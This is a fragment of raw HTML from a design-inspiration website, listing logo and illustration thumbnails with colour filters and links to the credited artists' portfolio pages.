					<li><a href="https://thedesigninspiration.com/tag/yellow/">Yellow</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Yellow" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-yellow.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-yellow.png" alt="Yellow"/></noscript></em></li>
					<li><a href="https://thedesigninspiration.com/tag/green/">Green</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Green" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-green.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-green.png" alt="Green"/></noscript></em></li>
					<li><a href="https://thedesigninspiration.com/tag/blue/">Blue</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Blue" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-blue.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-blue.png" alt="Blue"/></noscript></em></li>
					<li><a href="https://thedesigninspiration.com/tag/purple/">Purple</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Purple" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-purple.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-purple.png" alt="Purple"/></noscript></em></li>
					<li><a href="https://thedesigninspiration.com/tag/black/">Black</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Black" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-black.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-black.png" alt="Black"/></noscript></em></li>
					<li><a href="https://thedesigninspiration.com/tag/white/">White</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-white.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-white.png" alt="White"/></noscript></em></li>
					<li class="last"><a href="https://thedesigninspiration.com/tag/gray/">Gray</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Gray" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-grey.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-grey.png" alt="Gray"/></noscript></em></li>
				</ul>
             </div>
			<div class="view-all sm-hidden"><a href="https://thedesigninspiration.com/popular/logos/">Top 50</a></div>
            <div class="view-all sm-hidden"><a href="https://thedesigninspiration.com/blog/category/logos/">View all Logos</a></div>
	        <div class="view-all sm-visible"><a href="https://thedesigninspiration.com/blog/category/logos/">View all</a></div>
        </div>
    </div>
</div>
<div class="pics clearfix">
    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="LogoBee" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2020/12/1.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2020/12/1.png" alt="LogoBee" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/logobee/">LogoBee</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://www.logobee.com/logo-maker/" title="Details">LogoBee</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Ragnar&#8217;s Forge" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/01/Ragnars-Forge-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/01/Ragnars-Forge-s.jpg" alt="Ragnar&#8217;s Forge" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/ragnars-forge/">Ragnar&#8217;s Forge</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://yoink.de" title="Details">Mathias Temmen</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Liquid Movie" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/01/Liquid-Movie-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/01/Liquid-Movie-s.jpg" alt="Liquid Movie" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/liquid-movie/" >Liquid Movie</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://danitraces.com" title="Details">Dani Traces</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Lost Type" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/01/Lost-Type-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/01/Lost-Type-s.jpg" alt="Lost Type" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/lost-type-2/" >Lost Type</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://rileycran.com" title="Details">Riley Cran</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Revivalist" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/Revivalist-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/Revivalist-s.jpg" alt="Revivalist" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/revivalist/" >Revivalist</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://makermistaker.com" title="Details">Jeff Finley</a></p></div>
        </div>

    </div>

    
    <div class="pic last">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Haberdasher Design" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/06/Haberdasher-Design-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/06/Haberdasher-Design-s.jpg" alt="Haberdasher Design" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/haberdasher-design/" >Haberdasher Design</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://dribbble.com/Andyratz" title="Details">Andy Ratz</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Cybersport Organization" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/01/Cybersport-organization-s.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/01/Cybersport-organization-s.jpg" alt="Cybersport Organization" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/19/cybersport-organization/" >Cybersport Organization</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://yoon.lv/en/portfolio" title="Details">Yoon</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Court Reporters" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/backgroundlogo-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/backgroundlogo-s-1.jpg" alt="Court Reporters" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/court-reporters/" >Court Reporters</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.admiralreporting.com" title="Details">Richard Martin</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="The Lightwurx" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/logo-s-7.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/logo-s-7.jpg" alt="The Lightwurx" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/the-lightwurx/" >The Lightwurx</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.thelightwurx.com" title="Details">Kohl Harris </a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Custom Themes" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/custom-themes-preview-2-s-1.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/custom-themes-preview-2-s-1.jpg" alt="Custom Themes" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/custom-themes/" >Custom Themes</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.customthemes.com" title="Details">Bill Bone</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Bubba Franks logo" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/image-s-3.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2013/07/image-s-3.jpg" alt="Bubba Franks logo" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/bubba-franks-logo/" >Bubba Franks logo</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://govast.com" title="Details">Vast</a></p></div>
        </div>

    </div>

    
    <div class="pic last">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Kaartjes" width="164" height="122" data-lazy-src="https://thedesigninspiration.com/wp-content/uploads/2013/07/Babystuf - MOOI OOK-s-3.jpg"/><noscript><img src="https://thedesigninspiration.com/wp-content/uploads/2013/07/Babystuf - MOOI OOK-s-3.jpg" alt="Kaartjes" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/13/kaartjes/" >Kaartjes</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.mooiook.nl" title="Details">Iris Mager</a></p></div>
        </div>

    </div>

         </div>

    

<br>
<!-- Illustration Arts -->
<div class="topic-div">
    <div class="topic clearfix">
        <div class="left"><h2>Illustration Arts</h2></div>
        <div class="right">
             <div class="dropdown sm-hidden">Search by Colors
	             <ul>
					<li><a href="https://thedesigninspiration.com/tag/red/">Red</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Red" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-red.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-red.png" alt="Red"/></noscript></em></li>
					<li><a href="https://thedesigninspiration.com/tag/orange/">Orange</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Orange" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-orange.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-orange.png" alt="Orange"/></noscript></em></li>
					<li><a href="https://thedesigninspiration.com/tag/yellow/">Yellow</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Yellow" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-yellow.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-yellow.png" alt="Yellow"/></noscript></em></li>
					<li><a href="https://thedesigninspiration.com/tag/green/">Green</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Green" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-green.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-green.png" alt="Green"/></noscript></em></li>
					<li><a href="https://thedesigninspiration.com/tag/blue/">Blue</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Blue" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-blue.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-blue.png" alt="Blue"/></noscript></em></li>
					<li><a href="https://thedesigninspiration.com/tag/purple/">Purple</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Purple" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-purple.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-purple.png" alt="Purple"/></noscript></em></li>
					<li><a href="https://thedesigninspiration.com/tag/black/">Black</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Black" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-black.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-black.png" alt="Black"/></noscript></em></li>
					<li><a href="https://thedesigninspiration.com/tag/white/">White</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-white.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-white.png" alt="White"/></noscript></em></li>
					<li class="last"><a href="https://thedesigninspiration.com/tag/gray/">Gray</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Gray" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-grey.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-grey.png" alt="Gray"/></noscript></em></li>
	            </ul>
             </div>
			<div class="view-all sm-hidden"><a href="https://thedesigninspiration.com/popular/illustrations/">Top 50</a></div>
            <div class="view-all sm-hidden"><a href="https://thedesigninspiration.com/blog/category/illustrations/">View all Illustrtions</a></div>
	        <div class="view-all sm-visible"><a href="https://thedesigninspiration.com/blog/category/illustrations/">View all</a></div>
        </div>
    </div>
</div>
<div class="pics clearfix">
    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Sea" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Sea-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Sea-s.png" alt="Sea" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/sea-4/">Sea</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://kuvshinov-ilya.deviantart.com/art/Sea-631476016" title="Details">Ilya Kuvshinov</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Ulnozac" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/ulnozac-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/ulnozac-s.png" alt="Ulnozac" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/ulnozac/">Ulnozac</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://www.artstation.com/artwork/bmrPg" title="Details">Shan Qiao</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="The Coral Highway" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/The-Coral-Highway-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/The-Coral-Highway-s.png" alt="The Coral Highway" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/the-coral-highway/">The Coral Highway</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://fmacmanus.deviantart.com/art/The-Coral-Highway-586882550" title="Details">Fmacmanus</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Giraffe" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Giraffe-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Giraffe-s.png" alt="Giraffe" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/giraffe-6/">Giraffe</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://casselloma.deviantart.com/art/Giraffe-626293352" title="Details">Cassie Cassell</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Samurai" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Samurai-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Samurai-s.png" alt="Samurai" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/20/samurai-3/">Samurai</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://www.facebook.com/groups/CharacterDesignChallenge/" title="Details">Lifeless Mech</a></p></div>
        </div>

    </div>

    
    <div class="pic last">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="The Lost Years" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/The-Lost-Years-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/The-Lost-Years-s.png" alt="The Lost Years" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/19/the-lost-years/">The Lost Years</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://www.artstation.com/artwork/kzgJx" title="Details">Nicholas Kole</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Daybreak Coronet" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Daybreak-Coronet-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Daybreak-Coronet-s.png" alt="Daybreak Coronet" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/19/daybreak-coronet-2/">Daybreak Coronet</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://algenpfleger.deviantart.com/art/MtG-Daybreak-Coronet-532393561" title="Details">Algenpfleger</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Challenge" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Challenge-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Challenge-s.png" alt="Challenge" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/18/challenge/">Challenge</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://lhuneart.deviantart.com/art/Challenge-625868319" title="Details">Ilse Gort</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Cast Away on the Moon" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/cast-away-on-the-moon-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/cast-away-on-the-moon-s.png" alt="Cast Away on the Moon" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/18/cast-away-on-the-moon/">Cast Away on the Moon</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://megatruh.deviantart.com/art/cast-away-on-the-moon-595746645" title="Details">Niken Anindita</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Capture the Sky" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Capture-the-Sky-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Capture-the-Sky-s.png" alt="Capture the Sky" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/18/capture-the-sky/">Capture the Sky</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://yuumei.deviantart.com/art/Capture-the-Sky-600801942" title="Details">Wenqing Yan</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Skth" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/skth-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/skth-s.png" alt="Skth" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/18/skth/">Skth</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://www.artstation.com/artwork/1B6gK" title="Details">Artem Demura</a></p></div>
        </div>

    </div>

    
    <div class="pic last">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Magic Swamp" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Magic-swamp-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Magic-swamp-s.png" alt="Magic Swamp" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/09/18/magic-swamp/">Magic Swamp</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://www.artstation.com/artwork/81NlR" title="Details">Tiago Sousa</a></p></div>
        </div>

    </div>

         </div>

<!-- Website Showcase -->
<div class="topic-div">
    <div class="topic clearfix">
        <div class="left"><h2>Website Showcase</h2></div>
        <div class="right">
             <div class="dropdown sm-hidden">Search by Colors
                <ul>
                    <li><a href="https://thedesigninspiration.com/tag/red/">Red</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Red" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-red.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-red.png" alt="Red"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/orange/">Orange</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Orange" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-orange.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-orange.png" alt="Orange"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/yellow/">Yellow</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Yellow" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-yellow.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-yellow.png" alt="Yellow"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/green/">Green</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Green" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-green.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-green.png" alt="Green"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/blue/">Blue</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Blue" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-blue.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-blue.png" alt="Blue"/></noscript></em></li>
                    <li><a href="https://thedesigninspiration.com/tag/purple/">Purple</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Purple" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-purple.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-purple.png" alt="Purple"/></noscript></em></li>
